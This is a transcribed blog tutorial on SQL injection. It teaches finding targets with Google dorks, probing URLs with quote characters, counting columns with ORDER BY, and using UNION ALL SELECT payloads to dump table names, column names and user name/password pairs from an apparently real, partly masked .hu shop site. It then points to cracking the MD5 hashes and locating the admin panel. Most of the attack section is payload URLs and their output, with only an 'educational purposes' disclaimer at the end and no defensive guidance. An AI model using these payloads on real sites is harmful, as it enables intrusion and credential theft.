
Transcription
Tutorial on SQL InjectionAuthor: Nagasahas DasaInformation Security EnthusiastYou can reach me on solidmonster.com or nagasahas@gmail.comBig time!!! Been long time since I posted my blog, this would be something interesting than usual onewhich helps you to bring out the hacker inside you ;) SQL Injection which is commonly known asSQLI! Here I would be demonstrating about SQLI which is the one of the top 10 vulnerabilities listedin OWASP (Online Web Application Security Project) not just one of the top 10 vulnerabilities butoldest and topmost from so many years.This blog, no I can say tutorial! This tutorial gives you the idea to get into any database which has SQLvulnerability. So let’s go ahead with basics.What is SQL?SQL (or Structured Query Language) is a special-purpose programming language designed formanaging data held in a relational database management system (RDBMS).What is SQL Injection?SQL injection is a code injection technique that exploits security vulnerability in an application'ssoftware. The vulnerability happens when user input is either incorrectly filtered for string literalescape characters embedded in SQL statements or user input is not strongly typed and unexpectedlyexecuted.To start with this exploitation we can utilize Google in finding the sites which has possibility of havingthe application vulnerable using Google Dorks.What are Google Dorks?Google dorks or Google Operators are the center of attraction for Google Hacking, which helps inextracting required information from the Google. Many hackers use Google to find vulnerablewebpage’s and later use these vulnerabilities for hacking. You can get a list of Google Dorks hereUsing Google Dorks:But for now the only Google dorks we will be using for extracting required information are, inurl:index.php?id inurl:page.php?id inurl:prod detail.php?id These will list all websites containing " prod detail.php?id in the URL. (Depending on Dork we areusing)NOW, enter that into Google and start opening WebPages. Finding SQLI Vulnerabilities in websites isvery simple. You can simply use a single ' or a " at the end of the URL.Example: http://www.example.com/index.php?id 1'Example: http://www.example.com/index.php?id 1"Document is copyrighted by Nagasahas Dasa (solidmonster.com)
If the website is vulnerable it will produce an error which is similar to the following:Query failed: You have an error in your SQL syntax; check the manual thatcorresponds to your MySQL server version for the right syntax to use near'\'' at line 1If you see this that means you have found a SQL Injection vulnerability in the website. For securitypurpose let’s consider domain as “example” for this tutorial:Exploiting the vulnerabilityhttp://www.example.hu/prod detail.php?id 837'This shows that the website is vulnerable to SQL injection.Step 1: Finding how many columns the site hasTo do this we use the Order by query to find how many columns it has.http://www.example.hu/prod detail.php?id 837 order by 100-We will most likely get an error saying,Query failed: 1054 - Unknown column '100' in 'order clause'Select products model, products name, products short, products image,products price, products status, products describe, categories name,manufacturers name from products join manufacturers on (fi manufacturers id manufacturers) join categories on (fi categories id categories) whereid products 837 order by 100--Document is copyrighted by Nagasahas Dasa (solidmonster.com)
That means the number is too high so we will lower it.http://www.example.hu/prod detail.php?id 837 order by 10-If we get an error yet again, the number is still too high, try with lesser value. Let’s take 7http://www.example.hu/prod detail.php?id 837 order by 7-The page will most likely load successfully, if not, then the site may not be fully vulnerable to SQLinjection. If it loads successfully increase the number yet again. Once you get to the Max numberwhere it loads successfully, that is the amount of columns a site has. Here in this example it is 9.http://www.example.hu/prod detail.php?id 837 order by 9--Step 2: Finding the vulnerable columns.To do this we use Union All Select. Like So,http://www.example.hu/prod detail.php?id 837 union all select1,2,3,4,5,6,7,8,9--Document is copyrighted by Nagasahas Dasa (solidmonster.com)
With some sites that won't be enough to find the vulnerable columns, sometimes it needs the extrapush, so we need to force the error. Add a - behind the 837 like this prod detail.php?id -837The URL should look like,http://www.example.hu/prod detail.php?id -837 union all select1,2,3,4,5,6,7,8,9--Now it will show the vulnerable columns. The vulnerable columns will be numbers that weren't therebefore; the page will also look a lot different. In this case Columns 1, 2,3,7,8 and 9 are vulnerable.Step 3: Exploiting vulnerabilityNow, here comes the hardest part as people think but it's not that hardest! Mind it; anything ispossible if you love it. Let’s just collect some info about the site. Such as Database Name, User Name,and the Version. Remember the vulnerable columns from before? This is where we use them!In your Union All Select statement replace the vulnerable column numbers with the three bits of infoyou want. [Database(), User(), Version()].http://www.example.hu/prod detail.php?id -837 union all ument is copyrighted by Nagasahas Dasa (solidmonster.com)
Where the 1,2,3 were on the page before (Or whatever vulnerable column number you used) The bitsof information will show on this website, the three pieces of information are,Database(): web***2User(): web***u @ localhostVersion(): 5.6.10-logGreat, our first bits of extracted data! We should get some more information. Now before we continueon there are something’s that you'll need.1. Firefox Browser2. HackBar PluginOkay let’s continue, Next step is to list all the tables. We will nowuse Group Concat(table name) and from information schema.tables wheretable schema database()-Don't worry its simpler than it looks! URL looks like this,http://www.example.hu/prod detail.php?id -837 union all select1,2,3,4,5,6,group concat(table name),8,9 from information schema.tableswhere table schema database()-Hey Look! Tables ;)categories, config, contents, counter, manufacturers, news, orders,orders products, products, userWell done you've successfully extracted the table names. But wait, there's more! Sadly there is noadmin table, but sometimes there is. So let’s go with exploring user table.Document is copyrighted by Nagasahas Dasa (solidmonster.com)
Have you installed that Firefox plug-in yet? Because you are going to use it now.Next thing you need to do isreplace Group Concat(Table Name) with group concat(Column name). If you haveHackBar installed press F9, click SQL drop down button go to MySQL then click MySQL CHAR() andEnter the table name.In this case, user and replace from information schema.tables wheretable schema database()-- with from information schema.columns wheretable name MYSQLCHAR. The Char will be the code you receive from HackBar in thiscase user can be encoded as CHAR (117, 115, 101, 114)The Final URL will look like this:http://www.example.hu/prod detail.php?id -837 union all select1,2,3,4,5,6,group concat(column name),8,9 from information schema.columnswhere table name CHAR(117, 115, 101, 114)-Okay, cool, we have the column names now.id user,user name,user pw,user emailNow our next task is to get the data from these columns. To do thisreplace group concat(column name) with group concat(Column name 2,0x3a,Column name 3) Where Column name 2 and Column name 3 are the column names you want toextract data from, such as user name and user pw.Now change from information schema.columns where table name CHAR to from userif you want to extract data from a different table name change user to the table name you want toextract data from.Document is copyrighted by Nagasahas Dasa (solidmonster.com)
The URL looks like this,http://www.example.hu/prod detail.php?id -837 union all select1,2,3,4,5,6,group concat(user name,0x3a,user pw),8,9 from user—We've now extracted data! Good Job.Now we got user table which also contains the admin credentials and we found Username andPassword of user you will find MD5 hashed passwords usually. Too decrypt these go tomd5decrypter.co.uk it's a great site!You also need to find the admin control panel, try simple URL's like /admin or /login etc. look onGoogle for an admin page finder tools. Hope this helps you!This blog is purely for educational purposes only. Information posted is not intended to harm anyoneor any organization.Document is copyrighted by Nagasahas Dasa (solidmonster.com)
What is SQL? SQL (or Structured Query Language) is a special-purpose programming language designed for managing data held in a relational database management system (RDBMS). What is SQL Injection? SQL injection is a code injection technique that exploits security vulnerability in an application's software. The vulnerability happens when user input is either incorrectly filtered for string

